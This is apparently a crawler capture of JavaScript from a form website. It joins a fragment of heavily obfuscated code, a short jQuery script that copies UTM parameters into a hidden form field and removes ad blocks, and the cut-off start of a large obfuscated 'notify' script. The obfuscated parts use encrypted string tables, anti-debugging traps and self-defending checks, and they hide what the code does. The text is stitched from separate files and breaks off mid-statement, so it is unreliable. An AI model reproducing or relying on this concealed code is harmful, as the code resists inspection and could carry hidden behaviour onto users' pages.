_0x19134c[_0x53166d(0x8cd,0x89e,0x6ff,-0x1,'\x4c\x56\x70\x79')](_0x2cfc19,_0x456f09);},'\x50\x5a\x54\x6b\x61':_0x19134c[_0x14717b(0x839,-0x78,0x951,-0x16b,'\x21\x73\x5b\x51')],'\x74\x63\x64\x51\x6a':_0x19134c[_0x82909a(0x13e0,0xf85,'\x5d\x4a\x35\x65',0x3fd,0x1d39)]};function _0x48f424(_0x27c431,_0x26fb30,_0x4e0b7c,_0x2a0460,_0x263434){return _0x40c653(_0x27c431-0xb7,_0x4e0b7c,_0x27c431- -0x5a,_0x2a0460-0x16e,_0x263434-0x181);}function _0x14717b(_0x2198eb,_0x344c7b,_0x3c64ae,_0x5da6f7,_0x3df1df){return _0x6b10d0(_0x2198eb-0x187,_0x3c64ae- -0x651,_0x3c64ae-0x155,_0x3df1df,_0x3df1df-0x132);}if(_0x19134c[_0x14717b(-0x23,0x593,0x5e7,0x467,'\x64\x43\x49\x32')](_0x19134c[_0x43087d(0x1518,'\x40\x52\x69\x55',0x15a6,0xde0,0x1052)],_0x19134c[_0x14717b(0xbbb,0xff,0xe69,0x50f,'\x66\x5b\x41\x21')]))_0x19134c[_0x43087d(0x346,'\x25\x6d\x42\x2a',0x1123,-0xf7,0x332)](_0x50ff02);else{if(_0x19134c[_0x43087d(0x10f7,'\x6c\x25\x43\x78',0x10b4,0x1233,0x749)](typeof _0x42a596,_0x19134c[_0x48f424(0x111,0xfb,'\x74\x57\x4f\x4e',-0x9b3,0x15b)])){if(_0x19134c[_0x48f424(0x2fc,0x8f9,'\x47\x6d\x35\x31',0x9b2,-0xb55)](_0x19134c[_0x48f424(0x185f,0x2594,'\x7a\x2a\x73\x70',0x10f9,0xc53)],_0x19134c[_0x43087d(0x7c4,'\x21\x73\x5b\x51',0x181f,0xbf5,0x1696)]))(function(){return!![];}[_0x82909a(0x1484,0x1375,'\x4c\x72\x32\x53',0x1c12,0x1b69)+_0x195d25(0x19be,0x26d9,0x1b73,0x2868,'\x40\x52\x69\x55')+'\x72'](_0x5e78a3[_0x14717b(0x2171,0x1d2c,0x17d4,0xf5c,'\x47\x67\x5b\x4f')](_0x5e78a3[_0x48f424(0x10c2,0xcd0,'\x74\x57\x4f\x4e',0x1215,0x184f)],_0x5e78a3[_0x82909a(0xa49,0xccc,'\x59\x51\x66\x44',0x1072,0x1496)]))[_0x82909a(0x1588,0xa31,'\x4a\x31\x63\x53',0x468,0x1908)](_0x5e78a3[_0x48f424(0xab7,0x18d9,'\x5d\x4a\x35\x65',0x14d9,0xe11)]));else return function(_0x14973d){}[_0x14717b(0x99a,0x1520,0x1766,0x1619,'\x50\x4c\x72\x30')+_0x82909a(0x1623,0x2138,'\x75\x29\x44\x74',0x178f,0x2345)+'\x72'](_0x19134c[_0x48f424(0x1a0e,0x1436,'\x23\x79\x58\x77',0x1c18,0x21c3)])[_0x14717b(0xec6,0x5da,0x442,0xe16,'\x24\x31\x77\x43')](_0x19134c[_0x195d25(0x1414,0x11d7,0x18d4,0xfa8,'\x5d\x4a\x35\x65')]);}else{if(_0x19134c[_0x82909a(0xe57,0x63b,'\x36\x23\x67\x36',0xa6b,0x1290)](_0x19134c[_0x195d25(0x1941,0x134b,0x1b62,0x2587,'\x71\x38\x4e\x64')],_0x19134c[_0x82909a(0x24c1,0x205b,'\x4c\x72\x32\x53',0x29ae,0x11d8)])){if(_0x19134c[_0x48f424(0x132b,0x1d5f,'\x55\x21\x33\x54',0x10d4,0x2053)](_0x19134c[_0x195d25(0x2514,0x25a3,0x1f36,0x2187,'\x47\x67\x5b\x4f')]('',_0x19134c[_0x82909a(0xf2d,0x894,'\x75\x29\x44\x74',0xe27,0x322)](_0x42a596,_0x42a596))[_0x19134c[_0x195d25(0x1565,0x1322,0x1852,0x1235,'\x6c\x25\x43\x78')]],0xdac+0x20e*0xf+-0x2c7d)||_0x19134c[_0x82909a(0x2bff,0x1d8a,'\x4c\x56\x70\x79',0x1b32,0x23bc)](_0x19134c[_0x82909a(0xab9,0x14b0,'\x75\x29\x44\x74',0x1e0c,0xdbd)](_0x42a596,-0x1*0x136+0x2619*-0x1+0x2763),-0x18d2+0x166+0x176c))_0x19134c[_0x43087d(-0x278,'\x47\x73\x24\x45',0x1369,0x12e2,0x85e)](_0x19134c[_0x195d25(0x1440,0x8e1,0x1373,0x1eb8,'\x77\x71\x69\x21')],_0x19134c[_0x14717b(0x14,-0xead,-0x102,-0x175,'\x77\x71\x69\x21')])?function(){function _0x15af23(_0x38b4b4,_0x403aa5,_0x3b8b48,_0x101cbb,_0x2474f3){return _0x43087d(_0x38b4b4-0x9d,_0x2474f3,_0x3b8b48-0xab,_0x101cbb-0x18,_0x38b4b4-0x367);}function _0xb010b0(_0x118513,_0x315c7b,_0x47f6bb,_0x4b5c32,_0x3d151d){return _0x82909a(_0x118513-0x1da,_0x4b5c32- -0x20b,_0x47f6bb,_0x4b5c32-0x183,_0x3d151d-0x19f);}function _0xc7d2cc(_0x29e1eb,_0x4f50bf,_0x135194,_0x493bf9,_0xf64eef){return _0x82909a(_0x29e1eb-0x47,_0x135194- -0x3a2,_0xf64eef,_0x493bf9-0x1ef,_0xf64eef-0x17c);}function _0x43125d(_0x1b9278,_0x426733,_0x47dbab,_0x5c84cc,_0x4ddf8b){return _0x14717b(_0x1b9278-0x1b6,_0x426733-0x1,_0x1b9278-0x4de,_0x5c84cc-0x11f,_0x5c84cc);}if(_0x19134c[_0xb010b0(0x2a3,0xd55,'\x34\x41\x79\x28',0x3e9,0xa79)](_0x19134c[_0xb010b0(-0x208,0x21b,'\x64\x43\x49\x32',0x6e6,0x27e)],_0x19134c[_0x43125d(0x1839,0x9e4,0x2517,'\x40\x52\x69\x55',0xb05)]))return!![];else{var _0x5db7c2=_0x1d11a9[_0xc7d2cc(0x1683,0x126f,0xb1b,0x652,'\x52\x45\x6b\x5d')](_0x1de908,arguments);return _0x310e4c=null,_0x5db7c2;}}[_0x82909a(0x13b3,0x854,'\x74\x76\x4b\x4d',0x13df,-0x41d)+_0x48f424(0x1cb0,0xe28,'\x6c\x62\x68\x23',0x16e9,0x2621)+'\x72'](_0x19134c[_0x48f424(0x1383,0x1565,'\x4c\x56\x70\x79',0x2151,0xf93)](_0x19134c[_0x14717b(0x187,0x184,0x9ca,0xd10,'\x5a\x4c\x31\x58')],_0x19134c[_0x43087d(0x13a9,'\x55\x21\x29\x45',0x1236,0xce4,0x184c)]))[_0x195d25(0x1486,0x19f7,0xe4f,0x187b,'\x47\x73\x24\x45')](_0x19134c[_0x82909a(0xd81,0xb9f,'\x6c\x25\x43\x78',0x17ea,0x18ac)]):function(){return![];}[_0x195d25(0x837,0x10a,0x77b,0xa26,'\x62\x41\x4e\x41')+_0x43087d(0x1c22,'\x23\x74\x24\x76',0x1a3b,0x142d,0x18d2)+'\x72'](_0x5e78a3[_0x14717b(0x380,0xad0,0x6aa,0x380,'\x25\x6d\x42\x2a')](_0x5e78a3[_0x48f424(0x35d,-0x52,'\x71\x38\x4e\x64',0x30b,0x499)],_0x5e78a3[_0x48f424(0x12d2,0x1bdf,'\x75\x29\x44\x74',0xa36,0xd70)]))[_0x43087d(-0x58e,'\x5b\x34\x4b\x77',0x939,-0xc9a,-0xd9)](_0x5e78a3[_0x14717b(0x1754,0xf3a,0x16af,0x8a2,'\x4c\x72\x32\x53')]);else{if(_0x19134c[_0x195d25(0x2017,0x1fa1,0x1972,0x1540,'\x66\x5b\x41\x21')](_0x19134c[_0x14717b(0xdec,0x1fc4,0x13c2,0x1175,'\x6c\x62\x68\x23')],_0x19134c[_0x48f424(0xa69,0x7f1,'\x40\x52\x69\x55',0xab3,0x1739)]))(function(){function _0x5781a8(_0xd5d4c5,_0x21728a,_0x2c0994,_0x4962df,_0x54f5a6){return _0x48f424(_0x54f5a6-0x2a,_0x21728a-0x1dd,_0x21728a,_0x4962df-0x1ba,_0x54f5a6-0x173);}function _0x3fd181(_0x5988d7,_0x3d7a23,_0x4a0532,_0x287d81,_0x593a69){return _0x14717b(_0x5988d7-0xbc,_0x3d7a23-0x114,_0x4a0532-0x1af,_0x287d81-0xda,_0x593a69);}function _0x52b500(_0x49889f,_0x2eb388,_0x161b73,_0x5aa1ed,_0x246e40){return _0x43087d(_0x49889f-0x43,_0x161b73,_0x161b73-0x1c9,_0x5aa1ed-0x1bf,_0x49889f-0x3c6);}if(_0x5e78a3[_0x3fd181(0x9d7,0x1c01,0x1352,0x1f98,'\x23\x43\x5d\x40')](_0x5e78a3[_0x3fd181(-0x297,0x177,0x3f1,-0x61a,'\x44\x56\x34\x45')],_0x5e78a3[_0x52b500(0x1db9,0x25d2,'\x59\x51\x66\x44',0x295e,0xf7a)])){var _0x28f272=_0x3db1af?function(){function _0x40bde4(_0x34fa7d,_0x156f40,_0x211348,_0x20a939,_0x4741a4){return _0x52b500(_0x20a939- -0x38c,_0x156f40-0x96,_0x4741a4,_0x20a939-0x138,_0x4741a4-0x67);}if(_0xd94e77){var _0x59b4a9=_0x3c2489[_0x40bde4(0x809,0x3cc,0x100f,0x67e,'\x5d\x4a\x35\x65')](_0x5525e9,arguments);return _0x488b53=null,_0x59b4a9;}}:function(){};return _0x176b17=![],_0x28f272;}else return![];}[_0x48f424(0x126a,0xcb5,'\x40\x52\x69\x55',0x1d6c,0x1ae4)+_0x43087d(0x20df,'\x4f\x69\x61\x4c',0x1714,0x197e,0x1a8f)+'\x72'](_0x19134c[_0x195d25(0x1a1b,0x23da,0x15e4,0x10df,'\x61\x4c\x66\x28')](_0x19134c[_0x48f424(0x1763,0xc59,'\x4c\x56\x70\x79',0x15ff,0xabc)],_0x19134c[_0x43087d(0x11d9,'\x4c\x56\x70\x79',0x433,-0x2cd,0xbc9)]))[_0x195d25(0x345,0x16b5,0xf0f,0x1d67,'\x36\x63\x68\x6d')](_0x19134c[_0x14717b(0x1905,0x1737,0xe86,0xc18,'\x36\x63\x68\x6d')]));else return _0x299719;}}else{var _0x2b06ea={'\x71\x65\x4b\x48\x53':_0x19134c[_0x14717b(0x1050,0x1f33,0x1a23,0x1aec,'\x56\x24\x76\x6b')],'\x56\x55\x47\x5a\x49':_0x19134c[_0x48f424(0xdc6,0x7b3,'\x74\x57\x4f\x4e',0xb9b,0x66b)],'\x48\x59\x62\x4e\x6f':function(_0x1c876a,_0x2a0546){function _0x27e57f(_0x2d6179,_0x1c1672,_0x51fbfc,_0x4a4b49,_0x2f2728){return _0x82909a(_0x2d6179-0x1c3,_0x1c1672- -0x278,_0x51fbfc,_0x4a4b49-0x2a,_0x2f2728-0x1a6);}return _0x19134c[_0x27e57f(0x1ad3,0xfd5,'\x71\x38\x4e\x64',0x19b,0xd9b)](_0x1c876a,_0x2a0546);},'\x43\x50\x4b\x58\x70':_0x19134c[_0x14717b(0x473,-0x1d5,-0x83,0x352,'\x34\x41\x79\x28')],'\x56\x67\x6f\x4f\x53':function(_0x208006,_0x2059cb){function _0x550827(_0x1dc746,_0x3e322a,_0x4699d6,_0x488883,_0x304b48){return _0x43087d(_0x1dc746-0x11,_0x3e322a,_0x4699d6-0xe8,_0x488883-0x9d,_0x488883-0x530);}return _0x19134c[_0x550827(0x1787,'\x75\x29\x44\x74',-0x54,0xcb1,0x1653)](_0x208006,_0x2059cb);},'\x50\x5a\x4f\x4f\x72':_0x19134c[_0x48f424(-0x2b,0xd8b,'\x74\x76\x4b\x4d',-0x745,-0xe80)],'\x50\x73\x76\x69\x72':_0x19134c[_0x48f424(0x11fb,0x1392,'\x55\x21\x29\x45',0x1aa0,0x9a2)],'\x51\x6a\x6d\x4f\x4d':function(_0x5c33b5,_0x2f5593){function _0x2603c9(_0x15ed4c,_0x31ed6f,_0x24535e,_0x5aaf26,_0x191939){return _0x82909a(_0x15ed4c-0x11d,_0x191939- -0x5ac,_0x5aaf26,_0x5aaf26-0xc0,_0x191939-0x45);}return _0x19134c[_0x2603c9(0x1830,0x24,0x5c2,'\x4e\x46\x77\x31',0xb68)](_0x5c33b5,_0x2f5593);},'\x6d\x55\x56\x41\x74':function(_0x237e3b){function _0x207c3c(_0x530176,_0x52cb70,_0x51ddeb,_0x362323,_0x18f131){return _0x82909a(_0x530176-0x1c6,_0x51ddeb- -0x385,_0x530176,_0x362323-0x18d,_0x18f131-0x71);}return _0x19134c[_0x207c3c('\x38\x30\x5a\x53',0x2020,0x1e4a,0x233d,0x24e6)](_0x237e3b);}};_0x19134c[_0x195d25(-0x41,0x9aa,0xc96,0x1412,'\x64\x43\x49\x32')](_0x4f9ae1,this,function(){function _0x2cd648(_0x13850b,_0x3c4769,_0x552d82,_0x27b927,_0x182ed9){return _0x43087d(_0x13850b-0x12e,_0x552d82,_0x552d82-0x9b,_0x27b927-0x1bc,_0x27b927-0x6fd);}function _0x3f038b(_0x3480ec,_0x48c6a1,_0x4625df,_0x55059a,_0x323fc3){return _0x82909a(_0x3480ec-0xa,_0x3480ec- -0x98,_0x323fc3,_0x55059a-0x1c5,_0x323fc3-0x1a5);}var _0x4d0491=new _0x523e0d(_0x2b06ea[_0x3f038b(0x1e04,0x2998,0x282c,0x2699,'\x59\x51\x66\x44')]),_0x200c23=new _0x1a4520(_0x2b06ea[_0x84a30c(-0xb6c,'\x7a\x2a\x73\x70',-0xa84,0x6ee,0x330)],'\x69'),_0x1a78ef=_0x2b06ea[_0x84a30c(0x2059,'\x24\x31\x77\x43',0x17c7,0x1a17,0x1c77)](_0xc7a8c6,_0x2b06ea[_0x3f038b(0x1bda,0x1f18,0x1eca,0x1eff,'\x61\x44\x69\x6d')]);function _0x3dd82e(_0x43d975,_0x3d1176,_0x2eb210,_0x393315,_0x74d811){return _0x14717b(_0x43d975-0x12,_0x3d1176-0x3a,_0x393315- -0xaa,_0x393315-0x186,_0x43d975);}function _0x84a30c(_0x3f5d51,_0x2ee4bc,_0x48ce68,_0x44fed7,_0xa17d28){return _0x48f424(_0xa17d28-0x2f3,_0x2ee4bc-0x162,_0x2ee4bc,_0x44fed7-0x12,_0xa17d28-0xd2);}function _0xf3bb4b(_0x127b4b,_0x4b41b7,_0x5db1c4,_0x14d507,_0x3b9902){return _0x43087d(_0x127b4b-0x4,_0x14d507,_0x5db1c4-0x79,_0x14d507-0x1e4,_0x127b4b-0x4e2);}!_0x4d0491[_0x3f038b(0x982,0x5d8,-0xe9,0x884,'\x5a\x4c\x31\x58')](_0x2b06ea[_0xf3bb4b(0x1b6a,0x196a,0x20d4,'\x55\x21\x33\x54',0x1f63)](_0x1a78ef,_0x2b06ea[_0x2cd648(0x1e96,0x20e3,'\x52\x45\x6b\x5d',0x1eca,0x2d5c)]))||!_0x200c23[_0x3f038b(0x400,0x197,0xc9d,-0x38b,'\x61\x44\x69\x6d')](_0x2b06ea[_0x2cd648(0xbb,0x1178,'\x6c\x25\x43\x78',0x9ff,0x700)](_0x1a78ef,_0x2b06ea[_0x3dd82e('\x4a\x31\x63\x53',0x640,-0xf09,-0xa5,-0x7cc)]))?_0x2b06ea[_0x3f038b(0x4eb,0xc46,0x94f,0x111b,'\x75\x29\x44\x74')](_0x1a78ef,'\x30'):_0x2b06ea[_0x2cd648(0x17d4,0x21b0,'\x4f\x21\x79\x68',0x1cea,0x1417)](_0x11dd28);})();}}_0x19134c[_0x48f424(0xaf8,0x5ba,'\x4c\x56\x70\x79',0x136,0x14fe)](_0x5e1f75,++_0x42a596);}}function _0x40c653(_0x47cf48,_0x2318fe,_0x100d6b,_0x9c91ba,_0x3e9acb){return _0x1351(_0x100d6b- -0x1c4,_0x2318fe);}try{if(_0x19134c[_0x13e40a(0x5f7,0x179b,0xe16,'\x70\x66\x6e\x49',0xc52)](_0x19134c[_0x6b10d0(0x58b,0xd18,0x109d,'\x6c\x25\x43\x78',0x1af5)],_0x19134c[_0x40c653(0x682,'\x23\x74\x24\x76',0x22e,0xb78,0x3a4)])){if(_0x550e9f){if(_0x19134c[_0x474c79(-0xf3,0xb03,'\x52\x45\x6b\x5d',0xb7c,-0xbea)](_0x19134c[_0x40c653(0x1dee,'\x55\x62\x6a\x74',0xf54,0x55b,0x1c3)],_0x19134c[_0x2882eb(0xc50,0xa57,0x4bf,0x100b,'\x6c\x62\x68\x23')])){var _0x4dc176=_0x1bcba7[_0x2882eb(0x2350,0x1d6b,0x177d,0x1772,'\x38\x30\x5a\x53')](_0x3983ad,arguments);return _0x30f891=null,_0x4dc176;}else return _0x5e1f75;}else{if(_0x19134c[_0x474c79(0x12b9,0xf01,'\x47\x52\x24\x39',0x1b54,0x172c)](_0x19134c[_0x6b10d0(0x968,0x9c1,0xde4,'\x5d\x4a\x35\x65',0x29c)],_0x19134c[_0x2882eb(0x1e04,0x1b15,0x1277,0xd69,'\x47\x67\x5b\x4f')])){var _0x419f5d=new _0x857769(_0x19134c[_0x6b10d0(0x13f1,0x1dd5,0x2264,'\x5d\x4a\x35\x65',0x10a1)]),_0x51de61=new _0x511f63(_0x19134c[_0x13e40a(0x1f1a,0x1aa0,0x18cd,'\x6c\x62\x68\x23',0x26b9)],'\x69'),_0xd58024=_0x19134c[_0x474c79(0xfa9,0x1618,'\x23\x43\x5d\x40',0x572,0x127b)](_0x3e8c0f,_0x19134c[_0x2882eb(0x7f9,0x37a,0xe53,0x1b83,'\x6c\x25\x43\x78')]);!_0x419f5d[_0x40c653(0x3,'\x62\x41\x4e\x41',0xad7,0x567,0x1363)](_0x19134c[_0x6b10d0(0x1c50,0x1fd4,0x1b90,'\x55\x21\x29\x45',0x2bfc)](_0xd58024,_0x19134c[_0x6b10d0(0xf28,0x865,-0x388,'\x36\x63\x68\x6d',0x1066)]))||!_0x51de61[_0x2882eb(0x39b,0x2bd,0x492,-0x619,'\x37\x65\x42\x76')](_0x19134c[_0x474c79(0x7e,0xc1f,'\x70\x66\x6e\x49',0x368,-0xb8)](_0xd58024,_0x19134c[_0x2882eb(0x877,-0xf9f,-0x106,-0xaa7,'\x56\x24\x76\x6b')]))?_0x19134c[_0x2882eb(0x129e,0x640,0xae1,0x268,'\x74\x76\x4b\x4d')](_0xd58024,'\x30'):_0x19134c[_0x40c653(0x1185,'\x4c\x72\x32\x53',0x19ce,0x12a2,0x24ef)](_0x332699);}else _0x19134c[_0x2882eb(0x1230,0xfe1,0x111f,0x1989,'\x4c\x56\x70\x79')](_0x5e1f75,0x1d16+-0x4f*-0x62+-0x3b54);}}else{if(_0x524aef){var _0x3110b4=_0x50e3c9[_0x40c653(0xb8d,'\x36\x63\x68\x6d',0xac9,0xa79,0x1979)](_0x358251,arguments);return _0x2544d4=null,_0x3110b4;}}}catch(_0x2a624f){}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://form-three-ashen.vercel.app/assets/js/sb_scripts.js?4
body_size: 308
content:
$(function(){
	const queryString = window.location.search;
	const urlParams = new URLSearchParams(queryString);
	const source = urlParams.get('utm_campaign') != null ? urlParams.get('utm_campaign') : 'y';
	const content = urlParams.get('utm_content') != null ? urlParams.get('utm_content') : 'y';
	$("input[name='SOURCE']").val(source+"/"+content);
	
	// for ezoic modified
	setInterval(function(){
		$(".ezoic-top_of_page, .ezoic-under_page_title").remove();		
		$("button").attr("type", "submit");
	}, 2000);
});

function isBase64(str) {
    if (str ==='' || str.trim() ===''){ return false; }
    try {
        return btoa(atob(str)) == str;
    } catch (err) {
        return false;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://form-three-ashen.vercel.app/assets/js/notify_scripts.js
body_size: 282180
content:
(function(_0x4ec81c,_0x2d92b4){function _0xcdc14(_0x2a28b,_0x2394ec,_0x5ce686,_0x4da89d,_0x27e1ec){return _0x1351(_0x2a28b- -0x115,_0x5ce686);}function _0x2cbe98(_0x5f1820,_0x21a2a1,_0x500cea,_0x52c821,_0x49b90d){return _0x1351(_0x5f1820- -0x48,_0x52c821);}function _0x2d7a9a(_0x3bdb60,_0x590746,_0x4f9b36,_0x38808f,_0x11b0eb){return _0x1351(_0x590746- -0x2ca,_0x4f9b36);}function _0x504799(_0x570075,_0x189291,_0x4c1d0b,_0x460290,_0x5e84ac){return _0x1351(_0x4c1d0b-0x34f,_0x5e84ac);}function _0x53b435(_0xd1469,_0x40cc81,_0x378015,_0x1eacb0,_0x5c1071){return _0x1351(_0x40cc81- -0x134,_0x5c1071);}var _0x5bf04a=_0x4ec81c();while(!![]){try{var _0x1c1647=-parseInt(_0xcdc14(0x158e,0x833,'\x37\x65\x42\x76',0x8ff,0x17d0))/(0x1f78+0x1*-0xa4c+-0x152b)*(-parseInt(_0x2d7a9a(0x1399,0x17c1,'\x21\x73\x5b\x51',0x177b,0x2663))/(-0x127d+-0xb*0xbf+0x1ab4))+parseInt(_0xcdc14(0x1da6,0x227b,'\x70\x66\x6e\x49',0x2454,0x24f4))/(0x2559*-0x1+0x31f+0x223d)*(-parseInt(_0x2d7a9a(-0x190,0x66,'\x4a\x31\x63\x53',-0xe07,-0xd4a))/(0xc40+0x1*0x24be+-0x30fa))+-parseInt(_0x2cbe98(0xfa8,0x1acf,0x8de,'\x55\x21\x29\x45',0x13d2))/(0x3b2+0x8c3*0x4+-0x26b9)*(parseInt(_0x2d7a9a(0x25fb,0x1798,'\x4f\x69\x61\x4c',0x2559,0x197c))/(0x6d1*-0x2+-0x45*-0x2b+0x17*0x17))+parseInt(_0x2d7a9a(0x126,0x1ba,'\x36\x23\x67\x36',-0xa14,-0x4a0))/(-0x2156*0x1+0x1f3+0x1f6a)*(parseInt(_0x2cbe98(0xa85,0x4e1,0x14e6,'\x6f\x34\x47\x58',0x18b8))/(0x11f8+0xf6c+-0x215c))+parseInt(_0xcdc14(0x99c,-0x61,'\x71\x38\x4e\x64',-0x4d7,0x3c9))/(-0xa0f+-0x21c4+-0x2bdc*-0x1)+parseInt(_0x2cbe98(0x5cb,0x1219,0xe0a,'\x38\x30\x5a\x53',-0x4f7))/(0x17a2*0x1+0x3*0x115+-0x1*0x1ad7)+-parseInt(_0x2d7a9a(0x9ab,0xae1,'\x61\x4c\x66\x28',0x10e1,0x1525))/(0x2684+-0x479*0x1+-0x2200)*(parseInt(_0x2cbe98(0xa7f,-0xc8,0x129,'\x44\x56\x34\x45',0x211))/(-0x1645+-0xd*0x153+0x2788));if(_0x1c1647===_0x2d92b4)break;else _0x5bf04a['push'](_0x5bf04a['shift']());}catch(_0x166672){_0x5bf04a['push'](_0x5bf04a['shift']());}}}(_0x17d1,-0x1569f8+-0x505a3*0x1+-0x79adf*-0x5));function _0x1351(_0xade4d1,_0x346b6f){var _0x421149=_0x17d1();return _0x1351=function(_0x524fb0,_0x4615a1){_0x524fb0=_0x524fb0-(-0x1aa1+0x1730+-0x527*-0x1);var _0x516956=_0x421149[_0x524fb0];if(_0x1351['\x46\x67\x76\x68\x5a\x69']===undefined){var _0x58b191=function(_0x30862a){var _0x57a9b2='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3ebb70='',_0x1cda94='',_0x584a08=_0x3ebb70+_0x58b191;for(var _0x52d4df=0x1*0x691+0x1ac8+0x2159*-0x1,_0x56695c,_0x2a866c,_0x6f9c09=0x618+0x1*-0x138f+-0x17f*-0x9;_0x2a866c=_0x30862a['\x63\x68\x61\x72\x41\x74'](_0x6f9c09++);~_0x2a866c&&(_0x56695c=_0x52d4df%(-0x37e+-0xfba+-0x1*-0x133c)?_0x56695c*(0x5ce+0x1c8a+-0x2218)+_0x2a866c:_0x2a866c,_0x52d4df++%(0x2266+-0x126d+-0xff5))?_0x3ebb70+=_0x584a08['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6f9c09+(-0x15f*-0x4+-0x1*-0xebf+-0x1431))-(0x1e93*-0x1+-0x39*0x4f+0x2*0x181a)!==0x598*0x6+-0x9*-0x31+-0x3*0xbc3?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0xe91+-0x1*-0x11f+-0xe71*-0x1&_0x56695c>>(-(0x1901+0x2141*-0x1+0x421*0x2)*_0x52d4df&0x21d9+0x18f*0xd+-0x3616)):_0x52d4df:0xd72+-0x1cdb+-0x107*-0xf){_0x2a866c=_0x57a9b2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a866c);}for(var _0x545e52=0x9b7*-0x4+-0x556*0x3+0x36de,_0xe78025=_0x3ebb70['\x6c\x65\x6e\x67\x74\x68'];_0x545e52<_0xe78025;_0x545e52++){_0x1cda94+='\x25'+('\x30\x30'+_0x3ebb70['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x545e52)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x283*0x5+-0x1*0x1e0e+0x118f))['\x73\x6c\x69\x63\x65'](-(-0x82f*-0x1+0xb5*-0x27+0x1a*0xbf));}return decodeURIComponent(_0x1cda94);};var _0x5087b8=function(_0xed77e7,_0x37feae){var _0x2416ce=[],_0x23ae96=0xe4e+0x268a+0x164*-0x26,_0x2e1275,_0x32933d='';_0xed77e7=_0x58b191(_0xed77e7);var _0x15b6f6;for(_0x15b6f6=0x4cd*0x1+-0x12eb+0xe1e;_0x15b6f6<0x1975+-0x1870*0x1+-0x5;_0x15b6f6++){_0x2416ce[_0x15b6f6]=_0x15b6f6;}for(_0x15b6f6=-0x35e*-0x1+0x7*-0x277+0x1*0xde3;_0x15b6f6<-0x437*0x1+-0x1a*0x15a+0x1*0x285b;_0x15b6f6++){_0x23ae96=(_0x23ae96+_0x2416ce[_0x15b6f6]+_0x37feae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15b6f6%_0x37feae['\x6c\x65\x6e\x67\x74\x68']))%(0x1fd*0x5+0x5*0x5fb+-0x26d8),_0x2e1275=_0x2416ce[_0x15b6f6],_0x2416ce[_0x15b6f6]=_0x2416ce[_0x23ae96],_0x2416ce[_0x23ae96]=_0x2e1275;}_0x15b6f6=-0x2180+-0x1e9c+0x401c,_0x23ae96=0xf2e+0x8+0x42*-0x3b;for(var _0x6e7f0=-0x24ad*-0x1+-0x1*-0x2db+-0xdc*0x2e;_0x6e7f0<_0xed77e7['\x6c\x65\x6e\x67\x74\x68'];_0x6e7f0++){_0x15b6f6=(_0x15b6f6+(0x1c9f+0xa13*0x2+-0x1*0x30c4))%(-0x1c10+0x1*-0x1536+0x3246),_0x23ae96=(_0x23ae96+_0x2416ce[_0x15b6f6])%(-0x11b*-0xd+0x17e*-0x5+-0x59*0x11),_0x2e1275=_0x2416ce[_0x15b6f6],_0x2416ce[_0x15b6f6]=_0x2416ce[_0x23ae96],_0x2416ce[_0x23ae96]=_0x2e1275,_0x32933d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xed77e7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6e7f0)^_0x2416ce[(_0x2416ce[_0x15b6f6]+_0x2416ce[_0x23ae96])%(0xbac+0x1*0x1e6d+-0x2919)]);}return _0x32933d;};_0x1351['\x70\x46\x4a\x62\x51\x63']=_0x5087b8,_0xade4d1=arguments,_0x1351['\x46\x67\x76\x68\x5a\x69']=!![];}var _0x2f861a=_0x421149[-0x923*-0x3+0x5d5*0x3+-0xb3a*0x4],_0xbc1cab=_0x524fb0+_0x2f861a,_0x52cbd0=_0xade4d1[_0xbc1cab];if(!_0x52cbd0){if(_0x1351['\x49\x54\x58\x56\x72\x59']===undefined){var _0x5c8480=function(_0xdeafd){this['\x78\x42\x6d\x76\x67\x43']=_0xdeafd,this['\x46\x55\x6e\x73\x57\x52']=[0x1*0x679+0x8e0*-0x1+0x268,0x153f+-0x2e3*0xc+0x3*0x477,0x4ce+-0x17*0x9f+0x97b],this['\x62\x68\x64\x67\x63\x55']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x67\x57\x67\x4b\x74\x76']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x69\x73\x73\x4f\x51\x68']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c8480['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f\x75\x42\x6b\x56\x75']=function(){var _0x19d32b=new RegExp(this['\x67\x57\x67\x4b\x74\x76']+this['\x69\x73\x73\x4f\x51\x68']),_0x45eea0=_0x19d32b['\x74\x65\x73\x74'](this['\x62\x68\x64\x67\x63\x55']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x46\x55\x6e\x73\x57\x52'][0x10d6+-0x12be+0x1*0x1e9]:--this['\x46\x55\x6e\x73\x57\x52'][-0x3*0x3bd+-0x1ca+0xd01];return this['\x62\x69\x46\x52\x77\x71'](_0x45eea0);},_0x5c8480['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x69\x46\x52\x77\x71']=function(_0x5cd573){if(!Boolean(~_0x5cd573))return _0x5cd573;return this['\x54\x6d\x67\x73\x5a\x78'](this['\x78\x42\x6d\x76\x67\x43']);},_0x5c8480['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x54\x6d\x67\x73\x5a\x78']=function(_0xd912c1){for(var 